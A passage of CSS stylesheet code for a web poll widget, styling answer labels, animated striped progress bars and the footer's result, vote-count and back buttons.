    main.ts_poll_main_179274[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
    }
    main.ts_poll_main_179274:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
    main.ts_poll_main_179274  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_179274) !important;
    }
    main.ts_poll_main_179274  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_179274) !important;
    }
    main.ts_poll_main_179274 > .ts_poll_answer input {
        display: none;
    }
    main.ts_poll_main_179274 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_179274) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_179274);
    }
    main.ts_poll_main_179274:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_179274) !important;
    }
    main.ts_poll_main_179274 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_179274) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_179274:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_179274[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_179274);
        content: var(--tsp_before_check_179274);
    }
    main.ts_poll_main_179274:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_179274[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_179274) !important;
        content: var(--tsp_after_check_179274);
    }
    main.ts_poll_main_179274  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_179274  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_179274) !important;
        border-radius: calc( var(--tsp_answer_br_179274) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_179274  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_179274) - 3px);
    }
    main.ts_poll_main_179274  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_179274) - 2px);
    }
    main.ts_poll_main_179274:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_179274) !important;
    }
    main.ts_poll_main_179274  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_179274);
        margin-bottom:0px;
    }
    main.ts_poll_main_179274:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_179274) !important;
    }
    main.ts_poll_main_179274  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_179274:90%;
        --tsp_main_l_bh_179274:2px;
        --tsp_main_l_bc_179274:#ffffff;
        --tsp_main_l_bs_179274:solid;
    }
    main.ts_poll_main_179274 >  div.ts_poll_after_line_179274 {
        width: var(--tsp_main_l_bw_179274);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_179274) var(--tsp_main_l_bs_179274) var(--tsp_main_l_bc_179274);
    }
	        main.ts_poll_main_179274[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_179274[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_179274[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_179274[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_179274[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_179274[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_179274[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_179274[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_179274 : #ffffff;            --tsp_r_footer_bgc_179274:#ffffff;
            --tsp_footer_br_179274:calc(var(--tsp_section_br_179274) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_179274:2px;
            --tsp_result_bc_179274:#d8d8d8;
            --tsp_result_br_179274:6px;
            --tsp_result_bgc_179274:#d8d8d8;
            --tsp_result_c_179274:#000000;
            --tsp_result_h_bgc_179274:#d8d8d8;
            --tsp_result_h_c_179274:#4f4f4f;
            --tsp_result_fs_179274:20px;
            --tsp_result_ff_179274:Abadi MT Condensed Light;
            --tsp_result_icon_fs_179274:19px;
            /* Back button Proporties */
            --tsp_back_bgc_179274:#d8d8d8;
            --tsp_back_bc_179274:#d8d8d8;
            --tsp_back_c_179274:#000000;
            --tsp_back_h_bgc_179274:#d8d8d8;
            --tsp_back_h_c_179274:#000000;
        }
        footer.ts_poll_footer_179274{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_179274  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_179274  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_179274  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_179274  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_179274  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_179274 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_179274 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_179274 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_179274 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_179274 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_179274 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_179274);
        }
        footer.ts_poll_footer_179274 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_179274);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_179274  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_179274) !important;
            border: var(--tsp_result_bw_179274) solid var(--tsp_result_bc_179274) !important;
            border-radius: var(--tsp_result_br_179274) !important;
            color: var(--tsp_result_c_179274) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_179274  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_179274) !important;
            font-family: var(--tsp_result_ff_179274) !important;
            color: var(--tsp_result_c_179274) !important;
        }
        footer.ts_poll_footer_179274  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_179274  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_179274) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_179274  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_179274  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_179274) !important;
        }
        footer.ts_poll_footer_179274  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_179274) !important;
        }
        footer.ts_poll_footer_179274  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_179274) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_179274:18px;
            --tsp_total_c_179274:#000000;
        }
        footer.ts_poll_footer_179274 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_179274) !important;
            color: var(--tsp_total_c_179274) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_179274 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_179274  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_179274  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_179274  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_179274  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_179274  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_179274  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_179274) !important;
            border: var(--tsp_result_bw_179274) solid var(--tsp_back_bc_179274) !important;
            border-radius: var(--tsp_result_br_179274) !important;
            color: var(--tsp_back_c_179274) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_179274 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_179274) !important;
            font-family: var(--tsp_result_ff_179274);
            color: var(--tsp_back_c_179274) !important;
